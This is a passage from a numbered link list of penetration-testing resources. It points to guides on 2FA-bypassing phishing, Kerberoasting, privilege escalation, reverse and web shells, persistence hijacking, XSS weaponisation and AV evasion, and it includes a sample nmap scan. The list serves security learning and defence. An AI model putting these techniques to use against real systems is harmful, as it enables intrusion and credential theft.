http://nowsecure.com/blog/2020/02/26/what-to-look-for-when-reverse-engineering-android-apps
-1888-Modlishka: Advance Phishing to Bypass 2 Factor Auth:
http://crackitdown.com/2019/02/modlishka-kali-linux.html
-1889-Bettercap Usage Examples (Overview, Custom setup, Caplets ):
www.cyberpunk.rs/bettercap-usage-examples-overview-custom-setup-caplets
-1890-The Complete Hashcat Tutorial:
https://ethicalhackingguru.com/the-complete-hashcat-tutorial
-1891-Wireless Wifi Penetration Testing Hacker Notes:
https://executeatwill.com/2020/01/05/Wireless-Wifi-Penetration-Testing-Hacker-Notes
-1892-#BugBounty writeups:
https://pentester.land/list-of-bug-bounty-writeups.html
-1893-Kerberoasting attack:
https://en.hackndo.com/kerberoasting
-1894-A Pentester's Guide - Part 2 (OSINT - LinkedIn is not just for jobs):
https://delta.navisec.io/osint-for-pentesters-part-2-linkedin-is-not-just-for-jobs
-1895-Radare2 cutter tutorial:
http://cousbox.com/axflw/radare2-cutter-tutorial.html
-1896-Cracking Password Hashes with Hashcat:
http://hackingvision.com/2020/03/22/cracking-password-hashes-hashcat
-1897-From CSRF to RCE and WordPress-site takeover CVE-2020-8417:
http://blog.wpsec.com/csrf-to-rce-wordpress
-1898-Best OSINT Tools:
http://pcwdld.com/osint-tools-and-software
-1899-Metasploit Exploitation Tool 2020:
http://cybervie.com/blog/metasploit-exploitation-tool
-1900-How to exploit CVE-2020-7961:
https://synacktiv.com/posts/pentest/how-to-exploit-liferay-cve-2020-7961-quick-journey-to-poc.html
-1901-PowerShell for Pentesters:
https://varonis.com/blog/powershell-for-pentesters
-1902-Android Pentest Tutorial:
https://packetstormsecurity.com/files/156432/Android-Pentest-Tutorial-Step-By-Step.html
-1903-Burp Suite Tutorial:
https://pentestgeek.com/web-applications/burp-suite-tutorial-1
-1904-Company Email Enumeration + Breached Email Finder:
https://metalkey.github.io/company-email-enumeration--breached-email-finder.html
-1905-Kali Linux Cheat Sheet for Penetration Testers:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-1906-Active Directory Exploitation Cheat Sheet:
A cheat sheet that contains common enumeration and attack methods for Windows Active Directory.
https://github.com/buftas/Active-Directory-Exploitation-Cheat-Sheet#using-bloodhound
-1907-Advanced Hacking Tutorials Collection:
https://yeahhub.com/advanced-hacking-tutorials-collection
-1908-Persistence – DLL Hijacking:
https://pentestlab.blog/2020/03/04/persistence-dll-hijacking
-1909-Brute force and dictionary attacks: A cheat sheet:
https://techrepublic.com/article/brute-force-and-dictionary-attacks-a-cheat-sheet
-1910-How to use Facebook for Open Source Investigation:
https://securitynewspaper.com/2020/03/11/how-to-use-facebook-for-open-source-investigation-osint
-1911-tcpdump Cheat Sheet:
https://comparitech.com/net-admin/tcpdump-cheat-sheet
-1912-Windows Post exploitation recon with Metasploit:
https://hackercool.com/2016/10/windows-post-exploitation-recon-with-metasploit
-1913-Bug Hunting Methodology:
https://blog.usejournal.com/bug-hunting-methodology-part-1-91295b2d2066
-1914-Malware traffic analysis tutorial:
https://apuntpsicolegs.com/veke0/malware-traffic-analysis-tutorial.html
-1915-Recon-ng v5 Tutorial:
https://geekwire.eu/recon-ng-v5-tutorial
-1916-Windows and Linux Privilege Escalation Tools:
https://yeahhub.com/windows-linux-privilege-escalation-tools-2019
-1917-Total OSCP Guide:
https://sushant747.gitbooks.io/total-oscp-guide
-1918-Phishing Windows Credentials:
https://pentestlab.blog/2020/03/02/phishing-windows-credentials
-1919-Getting What You're Entitled To: A Journey Into MacOS Stored Credentials:
https://mdsec.co.uk/2020/02/getting-what-youre-entitled-to-a-journey-in-to-macos-stored-credentials
-1920-Recent Papers Related To Fuzzing:
https://wcventure.github.io/FuzzingPaper
-1921-Web Shells 101 Using PHP (Web Shells Part 2):
https://acunetix.com/blog/articles/web-shells-101-using-php-introduction-web-shells-part-2/
-1922-Python3 reverse shell:
https://polisediltrading.it/hai6jzbs/python3-reverse-shell.html
-1923-Reverse Shell between two Linux machines:
https://yeahhub.com/reverse-shell-linux-machines
-1924-Tutorial - Writing Hardcoded Windows Shellcodes (32bit):
https://dsolstad.com/shellcode/2020/02/02/Tutorial-Hardcoded-Writing-Hardcoded-Windows-Shellcodes-32bit.html
-1925-How to Use Wireshark: Comprehensive Tutorial + Tips:
https://varonis.com/blog/how-to-use-wireshark
-1926-How To Use PowerShell for Privilege Escalation with Local Privilege Escalation?
https://varonis.com/blog/how-to-use-powershell-for-privilege-escalation-with-local-computer-accounts
-1927-Ethical hacking:Top privilege escalation techniques in Windows:
https://securityboulevard.com/2020/03/ethical-hacking-top-privilege-escalation-techniques-in-windows
-1928-How to Identify Company's Hacked Email Addresses:
https://ehacking.net/2020/04/how-to-identify-companys-hacked-email-addresses-using-maltego-osint-haveibeenpawned.html
-1929-Android APK Reverse Engineering: What's in an APK:
https://secplicity.org/2019/09/11/android-apk-reverse-engineering-whats-in-an-apk
-1930-Keep Calm and HackTheBox - Beep:
https://freecodecamp.org/news/keep-calm-and-hack-the-box-beep/
-1931-Keep Calm and HackTheBox -Legacy:
https://freecodecamp.org/news/keep-calm-and-hack-the-box-legacy/
-1932-Keep Calm and HackTheBox -Lame:
https://freecodecamp.org/news/keep-calm-and-hack-the-box-lame/
-1933-HacktheBox:Writeup Walkthrough:
https://hackingarticles.in/hack-the-box-writeup-walkthrough
-1934-2020 OSCP Exam Preparation:
https://cybersecurity.att.com/blogs/security-essentials/how-to-prepare-to-take-the-oscp
-1935-My OSCP transformation:
https://kevsec.fr/journey-to-oscp-2019-write-up
-1936-A Detailed Guide on OSCP Preparation:
https://niiconsulting.com/checkmate/2017/06/a-detail-guide-on-oscp-preparation-from-newbie-to-oscp/
-1937-Useful Commands and Tools - #OSCP:
https://yeahhub.com/useful-commands-tools-oscp/
-1938-Comprehensive Guide on Password Spraying Attack
https://hackingarticles.in/comprehensive-guide-on-password-spraying-attack
-1939-Privilege Escalation:
https://pentestlab.blog/category/privilege-escalation/
-1940-Red Team:
https://pentestlab.blog/category/red-team/
-1941-Linux post-exploitation.Advancing from user to super-user in a few clicks
https://hackmag.com/security/linux-killchain/
-1942--#BugBounty Cheatsheet
https://m0chan.github.io/2019/12/17/Bug-Bounty-Cheetsheet.html
-1943--#Windows Notes/Cheatsheet
https://m0chan.github.io/2019/07/30/Windows-Notes-and-Cheatsheet.html
-1944-#Linux Notes/Cheatsheet
https://m0chan.github.io/2018/07/31/Linux-Notes-And-Cheatsheet.html
-1945-Windows Notes
https://mad-coding.cn/tags/Windows/
-1946-#BlueTeam CheatSheet
https://gist.github.com/SwitHak/62fa7f8df378cae3a459670e3a18742d
-1947-Linux Privilege Escalation Cheatsheet for OSCP:
https://hackingdream.net/2020/03/linux-privilege-escalation-cheatsheet-for-oscp.html
-1948-Shodan Pentesting Guide:
https://community.turgensec.com/shodan-pentesting-guide
-1949-Pentesters Guide to PostgreSQL Hacking:
https://medium.com/@netscylla/pentesters-guide-to-postgresql-hacking-59895f4f007
-1950-Hacking-OSCP cheatsheet:
https://ceso.github.io/posts/2020/04/hacking/oscp-cheatsheet/
-1951-A Comprehensive Guide to Breaking SSH:
https://community.turgensec.com/ssh-hacking-guide
-1952-Windows Privilege Escalation Methods for Pentesters:
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
-1953-Best #firefox addons for #Hacking:
https://twitter.com/cry__pto/status/1210836734331752449
-1954-S3 Bucket Enumeration Tools:
https://twitter.com/cry__pto/status/1269862357645307904
-1955-Github Recon Tools:
https://twitter.com/cry__pto/status/1269362041044832257
-1956-i created this group for more in depth sharing about hacking and penetration testing /daily posts: you can join:
https://facebook.com/groups/AmmarAmerHacker
-1957-Directory Bruteforcing Tools: && SCREENSHOTTING Tools:
https://twitter.com/cry__pto/status/1270603017256124416
-1958-S3 Bucket Enumeration Tools:
https://twitter.com/cry__pto/status/1269862357645307904
-1959-Github Recon Tools:
https://twitter.com/cry__pto/status/1269362041044832257
-1960-Website Mirroring Tools:
https://twitter.com/cry__pto/status/1248640849812078593
-1961-automated credential discovery tools:
https://twitter.com/cry__pto/status/1253214720372465665
-1962-Antiforensics Techniques:
https://twitter.com/cry__pto/status/1215001674760294400
-1963-#bugbounty tools part (1):
https://twitter.com/cry__pto/status/1212096231301881857
1964-Binary Analysis Frameworks:
https://twitter.com/cry__pto/status/1207966421575184384
-1965-#BugBounty tools part (5):
https://twitter.com/cry__pto/status/1214850754055458819
-1966-#BugBounty tools part (3):
https://twitter.com/cry__pto/status/1212290510922158080
-1967-Kali Linux Commands List (Cheat Sheet):
https://twitter.com/cry__pto/status/1264530546933272576
-1968-#BugBounty tools part (4):
https://twitter.com/cry__pto/status/1212296173412851712
-1969--Automated enumeration tools:
https://twitter.com/cry__pto/status/1214919232389099521
-1970-DNS lookup information Tools:
https://twitter.com/cry__pto/status/1248639962746105863
-1971-OSCP:
https://twitter.com/cry__pto/status/1262089078339756032
-1972-Social Engineering Tools:
https://twitter.com/cry__pto/status/1180731438796333056
-1973-Hydra :
https://twitter.com/cry__pto/status/1247507926807449600
-1974-#OSINT Your Full Guide:
https://twitter.com/cry__pto/status/1244433669936349184
-1975-#BugBounty tools part (2):
https://twitter.com/cry__pto/status/1212289852059860992
-1976-my own ebook library:
https://twitter.com/cry__pto/status/1239308541468516354
-1977-Practice part (2):
https://twitter.com/cry__pto/status/1213165695556567040
-1978-Practice part (3):
https://twitter.com/cry__pto/status/1214220715337097222
-1979-my blog:
https://twitter.com/cry__pto/status/1263457516672954368
-1980-Practice:
https://twitter.com/cry__pto/status/1212341774569504769
-1981-how to search for XSS without proxy tool:
https://twitter.com/cry__pto/status/1252558806837604352
-1982-How to collect email addresses from search engines:
https://twitter.com/cry__pto/status/1058864931792138240
-1983-Hacking Tools Cheat Sheet:
https://twitter.com/cry__pto/status/1255159507891687426
-1984-#OSCP Your Full Guide:
https://twitter.com/cry__pto/status/1240842587927445504
-1985-#HackTheBox Your Full Guide:
https://twitter.com/cry__pto/status/1241481478539816961
-1986-Web Scanners:
https://twitter.com/cry__pto/status/1271826773009928194
-1987-HACKING MAGAZINES:
-1-2600 — The Hacker Quarterly magazine:www.2600.com
-2-Hackin9:http://hakin9.org
-3-(IN)SECURE magazine:https://lnkd.in/grNM2t8
-4-PHRACK:www.phrack.org/archives
-5-Hacker’s Manual 2019
-1988-Web Exploitation Tools:
https://twitter.com/cry__pto/status/1272778056952885249
-1989-Kali Linux Cheat Sheet for Hackers:
https://twitter.com/cry__pto/status/1272792311236263937
-1990-Web Exploitation Tools:
https://twitter.com/cry__pto/status/1272778056952885249
-1991-2020 OSCP Exam Preparation + My OSCP transformation +A Detailed Guide on OSCP Preparation + Useful Commands and Tools - #OSCP:
https://twitter.com/cry__pto/status/1262089078339756032
-1992-100 Best Hacking Tools for Security Professionals in 2020:
https://gbhackers.com/hacking-tools-list/
-1993-SNMP Enumeration:
OpUtils:www.manageengine.com
SNMP Informant:www.snmp-informant.com
SNMP Scanner:www.secure-bytes.com
SNMPUtil:www.wtcs.org
SolarWinds:www.solarwinds.com
-1994-INFO-SEC RELATED CHEAT SHEETS:
https://twitter.com/cry__pto/status/1274768435361337346
-1995-METASPLOIT CHEAT SHEET:
https://twitter.com/cry__pto/status/1274769179548278786
-1996-Nmap Cheat Sheet, plus bonus Nmap + Nessus:
https://twitter.com/cry__pto/status/1275359087304286210
-1997-Wireshark Cheat Sheet - Commands, Captures, Filters, Shortcuts & More:
https://twitter.com/cry__pto/status/1276391703906222080
-1998-learn penetration testing a great series as PDF:
https://twitter.com/cry__pto/status/1277588369426526209
-1999-Detecting secrets in code committed to Gitlab (in real time):
https://www.youtube.com/watch?v=eCDgUvXZ_YE
-2000-Penetration Tester’s Guide to Evaluating OAuth 2.0 — Authorization Code Grants:
https://maxfieldchen.com/posts/2020-05-17-penetration-testers-guide-oauth-2.html
-2001-Building Virtual Machine Labs:
https://github.com/da667/Building_Virtual_Machine_Labs-Live_Training
-2002-Windows Kernel Exploit Cheat Sheet for [HackTheBox]:
https://kakyouim.hatenablog.com/entry/2020/05/27/010807
-2003-19 Powerful Penetration Testing Tools In 2020 (Security Testing Tools):
https://softwaretestinghelp.com/penetration-testing-tools/
-2004-Full Connect Scan (-sT):
-complete the three-way handshake
-slower than SYN scan
-no need for superuser Privileges
-when stealth is not required
-to know for sure which port is open
-when running port scan via proxies like TOR
-it can be detected
nmap -sT -p 80 192.168.1.110
-2005-today i learned that you can use strings command to extract email addresses from binary files:
strings -n 8 /usr/bin/who | grep '@'
-2005-pentest cheat sheet :
https://gist.github.com/githubfoam/4d3c99383b5372ee019c8fbc7581637d
-2006-Tcpdump cheat sheet :
https://gist.github.com/jforge/27962c52223ea9b8003b22b8189d93fb
-2007-tcpdump - reading tcp flags :
https://gist.github.com/tuxfight3r/9ac030cb0d707bb446c7
-2008-CTF-Notes - Hackers Resources Galore:
https://github.com/TheSecEng/CTF-notes
-2009-Pentest-Cheat-Sheets:
https://github.com/Kitsun3Sec/Pentest-Cheat-Sheets
-2010--2-Web Application Cheatsheet (Vulnhub):
https://github.com/Ignitetechnologies/Web-Application-Cheatsheet
-2011-A cheatsheet with commands that can be used to perform kerberos attacks :
https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a
-2012-Master Shodan Search Engine:
https://rootkitpen.blogspot.com/2020/08/master-shodan-search-engine.html
-2013-CTF Cheatsheet:
https://github.com/uppusaikiran/awesome-ctf-cheatsheet
-2014-Pentesting Cheatsheet:
https://gist.github.com/jeremypruitt/c435aefa2c2abaec02985d77fb370ec5
-2015-Hacking Cheatsheet:
https://github.com/kobs0N/Hacking-Cheatsheet
-2016-Hashcat-Cheatsheet:
https://github.com/frizb/Hashcat-Cheatsheet
-2017-Wireshark Cheat Sheet:
https://github.com/security-cheatsheet/wireshark-cheatsheet
-2018-JustTryHarder:
https://github.com/sinfulz/JustTryHarder
-2019-PWK-CheatSheet:
https://github.com/ibr2/pwk-cheatsheet
-2020-kali linux cheatsheet:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-2021-Hydra-Cheatsheet:
https://github.com/frizb/Hydra-Cheatsheet
-2022-Security Tools Cheatsheets:
https://github.com/jayeshjodhawat
-2023-popping-shells-instead-of-alert-boxes-weaponizing-xss-for-fun-and-profit:
https://www.trustedsec.com/events/webinar-popping-shells-instead-of-alert-boxes-weaponizing-xss-for-fun-and-profit/
-2024-TRICKS FOR WEAPONIZING XSS:
https://www.trustedsec.com/blog/tricks-for-weaponizing-xss/
-2025-OSCP Notes:
https://github.com/tbowman01/OSCP-PWK-Notes-Public
-2026-OSCP Notes:
https://github.com/Technowlogy-Pushpender/oscp-notes
-2027-list of useful commands, shells and notes related to OSCP:
https://github.com/s0wr0b1ndef/OSCP-note
-2028-Notes for taking the OSCP in 2097:
https://github.com/dostoevskylabs/dostoevsky-pentest-notes
-2029-My OSCP notes:
https://github.com/tagnullde/OSCP
-2030-Discover Blind Vulnerabilities with DNSObserver: an Out-of-Band DNS Monitor
https://www.allysonomalley.com/2020/05/22/dnsobserver/
-2031-Red Team Notes:
https://dmcxblue.gitbook.io/red-team-notes/
-2032-Evading Detection with Excel 4.0 Macros and the BIFF8 XLS Format:
https://malware.pizza/2020/05/12/evading-av-with-excel-macros-and-biff8-xls
-2033-ESCALATING SUBDOMAIN TAKEOVERS TO STEAL COOKIES BY ABUSING DOCUMENT.DOMAIN:
https://blog.takemyhand.xyz/2019/05/escalating-subdomain-takeovers-to-steal.html
-2034-[SSTI] BREAKING GO'S TEMPLATE ENGINE TO GET XSS:
https://blog.takemyhand.xyz/2020/05/ssti-breaking-gos-template-engine-to.html
-2035-Metasploitable 3:
https://kakyouim.hatenablog.com/entry/2020/02/16/213616
-2036-Reverse engineering and modifying an Android game:
https://medium.com/swlh/reverse-engineering-and-modifying-an-android-game-apk-ctf-c617151b874c
-2037-Reverse Engineering The Medium App (and making all stories in it free):
https://medium.com/hackernoon/dont-publish-yet-reverse-engineering-the-medium-app-and-making-all-stories-in-it-free-48c8f2695687
-2038-Android Apk Reverse Engineering:
https://medium.com/@chris.yn.chen/apk-reverse-engineering-df7ed8cec191
-2039-DIY Web App Pentesting Guide:
https://medium.com/@luke_83192/diy-web-app-pentesting-guide-be54b303c6eb
-2040-Local Admin Access and Group Policy Don’t Mix:
https://www.trustedsec.com/blog/local-admin-access-and-group-policy-dont-mix/
-2041-BREAKING TYPICAL WINDOWS HARDENING IMPLEMENTATIONS:
https://www.trustedsec.com/blog/breaking-typical-windows-hardening-implementations/
-2042-Decrypting ADSync passwords - my journey into DPAPI:
https://o365blog.com/post/adsync/
-2043-Ultimate Guide: PostgreSQL Pentesting:
https://medium.com/@lordhorcrux_/ultimate-guide-postgresql-pentesting-989055d5551e
-2044-SMB Enumeration for Penetration Testing:
https://medium.com/@arnavtripathy98/smb-enumeration-for-penetration-testing-e782a328bf1b
-2045-(Almost) All The Ways to File Transfer:
https://medium.com/@PenTest_duck/almost-all-the-ways-to-file-transfer-1bd6bf710d65
-2046-HackTheBox TartarSauce Writeup:
https://kakyouim.hatenablog.com/entry/2020/05/14/230445
-2047-Kerberos-Attacks-In-Depth:
https://m0chan.github.io/Kerberos-Attacks-In-Depth
-2048-From Recon to Bypassing MFA Implementation in OWA by Using EWS Misconfiguration:
https://medium.com/bugbountywriteup/from-recon-to-bypassing-mfa-implementation-in-owa-by-using-ews-misconfiguration-b6a3518b0a63
-2049-Writeups for infosec Capture the Flag events by team Galaxians:
https://github.com/shiltemann/CTF-writeups-public
-2050-Angstrom CTF 2018 — web challenges [writeup]:
https://medium.com/bugbountywriteup/angstrom-ctf-2018-web-challenges-writeup-8a69998b0123
-2051-How to get started in CTF | Complete Begineer Guide:
https://medium.com/bugbountywriteup/how-to-get-started-in-ctf-complete-begineer-guide-15ab5a6856d
-2052-Hacking 101: An Ethical Hackers Guide for Getting from Beginner to Professional:
https://medium.com/@gavinloughridge/hacking-101-an-ethical-hackers-guide-for-getting-from-beginner-to-professional-cd1fac182ff1
-2053-Reconnaissance the key to Ethical Hacking!:
https://medium.com/techloop/reconnaissance-the-key-to-ethical-hacking-3b853510d977
-2054-Day 18: Essential CTF Tools:
https://medium.com/@int0x33/day-18-essential-ctf-tools-1f9af1552214
-2055-OSCP Cheatsheet:
https://medium.com/oscp-cheatsheet/oscp-cheatsheet-6c80b9fa8d7e
-2056-OSCP Cheat Sheet:
https://medium.com/@cymtrick/oscp-cheat-sheet-5b8aeae085ad
-2057-TryHackMe: vulnversity:
https://medium.com/@ratiros01/tryhackme-vulnversity-42074b8644df
-2058-Malware Analysis Tools And Resources:
https://medium.com/@NasreddineBencherchali/malware-analysis-tools-and-resources-16eb17666886
-2059-Extracting Embedded Payloads From Malware:
https://medium.com/@ryancor/extracting-embedded-payloads-from-malware-aaca8e9aa1a9
-2060-Attacks and Techniques Used Against WordPress Sites:
https://www.trendmicro.com/en_us/research/19/l/looking-into-attacks-and-techniques-used-against-wordpress-sites.html
-2061-Still Scanning IP Addresses? You’re Doing it Wrong:
https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/still-scanning-ip-addresses-you-re-doing-it-wrong/
-2062-Source Code Disclosure via Exposed .git Folder:
https://medium.com/dev-genius/source-code-disclosure-via-exposed-git-folder-24993c7561f1
-2063-GitHub Recon - It’s Really Deep:
https://medium.com/@shahjerry33/github-recon-its-really-deep-6553d6dfbb1f
-2064-From SSRF to Compromise: Case Study:
https://trustwave.com/en-us/resources/blogs/spiderlabs-blog/from-ssrf-to-compromise-case-study/
-2065-Bug Hunting with Param Miner: Cache poisoning with XSS, a peculiar case:
https://medium.com/bugbountywriteup/cache-poisoning-with-xss-a-peculiar-case-eb5973850814
-2066-Akamai Web Application Firewall Bypass Journey: Exploiting “Google BigQuery” SQL Injection Vulnerability:
https://hackemall.live/index.php/2020/03/31/akamai-web-application-firewall-bypass-journey-exploiting-google-bigquery-sql-injection-vulnerability/
-2067-Avoiding detection via dhcp options:
https://sensepost.com/blog/2020/avoiding-detection-via-dhcp-options/
-2068-Bug Bytes #86 - Stealing local files with Safari, Prototype pollution vs HTML sanitizers & A hacker’s mom learning bug bounty:
https://blog.intigriti.com/2020/09/02/bug-bytes-86-stealing-local-files-with-safari-prototype-pollution-vs-html-sanitizers-a-hackers-mom-learning-bug-bounty/
-2069-Bug Bytes #78 - BIG-IP RCE, Azure account takeover & Hunt scanner is back:
https://blog.intigriti.com/2020/07/08/bug-bytes-78-big-ip-rce-azure-account-takeover-hunt-scanner-is-back/
-2070-Hacking a Telecommunication company(MTN):
https://medium.com/@afolicdaralee/hacking-a-telecommunication-company-mtn-c46696451fed
-2071-$20000 Facebook DOM XSS:
https://vinothkumar.me/20000-facebook-dom-xss/
-2072-Backdooring WordPress with Phpsploit:
https://blog.wpsec.com/backdooring-wordpress-with-phpsploit/
-2073-Pro tips for bugbounty:
https://medium.com/@chawdamrunal/pro-tips-for-bug-bounty-f9982a5fc5e9
-2074-Collection Of #bugbountytips:
https://medium.com/@vignesh4303/collection-of-bug-bounty-tip-will-be-updated-daily-605911cfa248
-2075-Offensive Netcat/Ncat: From Port Scanning To Bind Shell IP Whitelisting:
https://medium.com/@PenTest_duck/offensive-netcat-ncat-from-port-scanning-to-bind-shell-ip-whitelisting-834689b103da
-2076-XSS for beginners:
https://medium.com/swlh/xss-for-beginners-6752b1b1487d
-2077-LET’S GO DEEP INTO OSINT: PART 1:
medium.com/bugbountywriteup/lets-go-deep-into-osint-part-1-c2de4fe4f3bf
-2087-Beginner’s Guide to recon automation:
medium.com/bugbountywriteup/beginners-guide-to-recon-automation-f95b317c6dbb
-2079-Automating Recon:
https://medium.com/@amyrahm786/automating-recon-28b36dc2cf48
-2080-XSS WAF & Character limitation bypass like a boss:
https://medium.com/bugbountywriteup/xss-waf-character-limitation-bypass-like-a-boss-2c788647c229
-2081-Chaining Improper Authorization To Race Condition To Harvest Credit Card Details : A Bug Bounty Story:
https://medium.com/@ciph3r7r0ll/chaining-improper-authorization-to-race-condition-to-harvest-credit-card-details-a-bug-bounty-effe6e0f5076
-2082-TryHackMe Linux Challenges:
https://secjuice.com/write-up-10-tryhackme-linux-challenges-part-1/
-2083-Persistence – COM Hijacking:
https://pentestlab.blog/2020/05/20/persistence-com-hijacking/
-2084-DLL Proxy Loading Your Favourite C# Implant
https://redteaming.co.uk/2020/07/12/dll-proxy-loading-your-favorite-c-implant/
-2085-how offensive actors use applescript for attacking macos:
https://sentinelone.com/blog/how-offensive-actors-use-applescript-for-attacking-macos
-2086-Windows Privilege Escalation without Metasploit
https://medium.com/@sushantkamble/windows-privilege-escalation-without-metasploit-9bad5fbb5666
-2087-Privilege Escalation in Windows:
https://medium.com/bugbountywriteup/privilege-escalation-in-windows-380bee3a2842
-2088-OSWE Prep — Hack The Box Magic:
https://medium.com/@ranakhalil101/oswe-prep-hack-the-box-magic-f173e2d09125
-2089-Hackthebox | Bastion Writeup:
https://medium.com/@_ncpd/hackthebox-bastion-writeup-9d6f6da3bcbb
-2090-Hacking Android phone remotely using Metasploit:
https://medium.com/@irfaanshakeel/hacking-android-phone-remotely-using-metasploit-43ccf0fbe9b8
-2091-“Hacking with Metasploit” Tutorial:
https://medium.com/cybersoton/hacking-with-metasploit-tutorial-7635b9d19e5
-2092-Hack The Box — Tally Writeup w/o Metasploit:
https://medium.com/@ranakhalil101/hack-the-box-tally-writeup-w-o-metasploit-b8bce0684ad3
-2093-Burp Suite:
https://medium.com/cyberdefendersprogram/burp-suite-webpage-enumeration-and-vulnerability-testing-cfd0b140570d
-2094-h1–702 CTF — Web Challenge Write Up:
https://medium.com/@amalmurali47/h1-702-ctf-web-challenge-write-up-53de31b2ddce
-2095-SQL Injection & Remote Code Execution:
https://medium.com/@shahjerry33/sql-injection-remote-code-execution-double-p1-6038ca88a2ec
-2096-Juicy Infos hidden in js scripts leads to RCE :
https://medium.com/@simobalghaoui/juicy-infos-hidden-in-js-scripts-lead-to-rce-5d4abbf24d9c
-2097-Escalating Privileges like a Pro:
https://gauravnarwani.com/escalating-privileges-like-a-pro/
-2098-Top 16 Active Directory Vulnerabilities:
https://www.infosecmatter.com/top-16-active-directory-vulnerabilities/
-2099-Windows Red Team Cheat Sheet:
https://morph3sec.com/Cheat-Sheets/Windows-Red-Team-Cheat-Sheet/
-2100-OSCP: Developing a Methodology:
https://medium.com/@falconspy/oscp-developing-a-methodology-32f4ab471fd6
-2101-Zero to OSCP: Concise Edition:
https://medium.com/@1chidan/zero-to-oscp-concise-edition-b5ecd4a781c3
-2102-59 Hosts to Glory — Passing the OSCP:
https://medium.com/@Tib3rius/59-hosts-to-glory-passing-the-oscp-acf0fd384371
-2103-Can We Automate Bug Bounties With Wfuzz?
medium.com/better-programming/can-we-automate-earning-bug-bounties-with-wfuzz-c4e7a96810a5
-2104-Advanced boolean-based SQLi filter bypass techniques:
https://www.secjuice.com/advanced-sqli-waf-bypass/
-2105-Beginners Guide On How You Can Use Javascript In BugBounty:
https://medium.com/@patelkathan22/beginners-guide-on-how-you-can-use-javascript-in-bugbounty-492f6eb1f9ea
-2106-OTP Bypass:
medium.com/bugbountywriteup/otp-bypass-on-indias-biggest-video-sharing-site-e94587c1aa89
-2107-How we Hijacked 26+ Subdomains:
https://medium.com/@aishwaryakendle/how-we-hijacked-26-subdomains-9c05c94c7049
-2018-How to spot and exploit postMessage vulnerablities:
https://medium.com/bugbountywriteup/how-to-spot-and-exploit-postmessage-vulnerablities-329079d307cc
-2119-IDA Pro Tips to Add to Your Bag of Tricks:
https://swarm.ptsecurity.com/ida-pro-tips/
-2120-N1QL Injection: Kind of SQL Injection in a NoSQL Database:
https://labs.f-secure.com/blog/n1ql-injection-kind-of-sql-injection-in-a-nosql-database/
-2121-CSRF Protection Bypass in Play Framework:
https://blog.doyensec.com/2020/08/20/playframework-csrf-bypass.html
-2122-$25K Instagram Almost XSS Filter Link — Facebook Bug Bounty:
https://medium.com/@alonnsoandres/25k-instagram-almost-xss-filter-link-facebook-bug-bounty-798b10c13b83
-2123-techniques for learning passwords:
https://rootkitpen.blogspot.com/2020/09/techniques-for-learning-passwords.html
-2124-How a simple CSRF attack turned into a P1:
https://ladysecspeare.wordpress.com/2020/04/05/how-a-simple-csrf-attack-turned-into-a-p1-level-bug/
-2125-How I exploited the json csrf with method override technique:
https://medium.com/@secureITmania/how-i-exploit-the-json-csrf-with-method-override-technique-71c0a9a7f3b0
-2126-How I found CSRF(my first bounty):
https://medium.com/@rajeshranjan457/how-i-csrfd-my-first-bounty-a62b593d3f4d
-2127-Exploiting websocket application wide XSS and CSRF:
https://medium.com/@osamaavvan/exploiting-websocket-application-wide-xss-csrf-66e9e2ac8dfa
-2128-Touch ID authentication Bypass on evernote and dropbox iOS apps:
https://medium.com/@pig.wig45/touch-id-authentication-bypass-on-evernote-and-dropbox-ios-apps-7985219767b2
-2129-Oauth authentication bypass on airbnb acquistion using wierd 1 char open redirect:
https://xpoc.pro/oauth-authentication-bypass-on-airbnb-acquisition-using-weird-1-char-open-redirect/
-2130-Two factor authentication bypass:
https://gauravnarwani.com/two-factor-authentication-bypass/
-2132-Tricky oracle SQLI situation:
https://blog.yappare.com/2020/04/tricky-oracle-sql-injection-situation.html
-2133-CORS bug on google’s 404 page (rewarded):
https://medium.com/@jayateerthag/cors-bug-on-googles-404-page-rewarded-2163d58d3c8b
-2134-Subdomain takeover via unsecured s3 bucket:
https://blog.securitybreached.org/2018/09/24/subdomain-takeover-via-unsecured-s3-bucket/
-2135-Subdomain takeover via wufoo service:
https://www.mohamedharon.com/2019/02/subdomain-takeover-via-wufoo-service-in.html
-2136-How I found CSRF(my first bounty):
https://medium.com/@rajeshranjan457/how-i-csrfd-my-first-bounty-a62b593d3f4d
-2137-Race condition that could result to RCE a story with an app:
https://medium.com/bugbountywriteup/race-condition-that-could-result-to-rce-a-story-with-an-app-that-temporary-stored-an-uploaded-9a4065368ba3
-2138-Creating thinking is our everything : Race condition and business logic:
https://medium.com/@04sabsas/bugbounty-writeup-creative-thinking-is-our-everything-race-condition-business-logic-error-2f3e82b9aa17
-2139-Chaining improper authorization to Race condition to harvest credit card details:
https://medium.com/@ciph3r7r0ll/chaining-improper-authorization-to-race-condition-to-harvest-credit-card-details-a-bug-bounty-effe6e0f5076
-2140-Google APIs Clickjacking worth 1337$:
https://medium.com/@godofdarkness.msf/google-apis-clickjacking-1337-7a3a9f3eb8df
-2141-Bypass CSRF with clickjacking on Google org:
https://medium.com/@saadahmedx/bypass-csrf-with-clickjacking-worth-1250-6c70cc263f40
-2142-2FA Bypass via logical rate limiting Bypass:
https://medium.com/@jeppe.b.weikop/2fa-bypass-via-logical-rate-limiting-bypass-25ae2a4e1835
-2143-OTP bruteforce account takeover:
https://medium.com/@ranjitsinghnit/otp-bruteforce-account-takeover-faaac3d712a8
-2144-Microsoft RCE bugbounty:
https://blog.securitybreached.org/2020/03/31/microsoft-rce-bugbounty/
-2145-Bug Bounty Tips #1:
https://www.infosecmatter.com/bug-bounty-tips-1/
-2146-Bug Bounty Tips #2:
https://www.infosecmatter.com/bug-bounty-tips-2-jun-30/
-2147-Bug Bounty Tips #3:
https://www.infosecmatter.com/bug-bounty-tips-3-jul-21/
-2148-Bug Bounty Tips #4:
https://www.infosecmatter.com/bug-bounty-tips-4-aug-03/
-2149-Bug Bounty Tips #5:
https://www.infosecmatter.com/bug-bounty-tips-5-aug-17/
-2150-Bug Bounty Tips #6:
https://www.infosecmatter.com/bug-bounty-tips-6-sep-07/
-2151-Finding Bugs in File Systems with an Extensible Fuzzing Framework ﴾TOS 2020﴿:
https://wcventure.github.io/FuzzingPaper/Paper/TOS20_FileSys.pdf
-2152-PeriScope: An Effective Probing and Fuzzing Framework for the Hardware‐OS Boundary ﴾NDSS2019﴿:
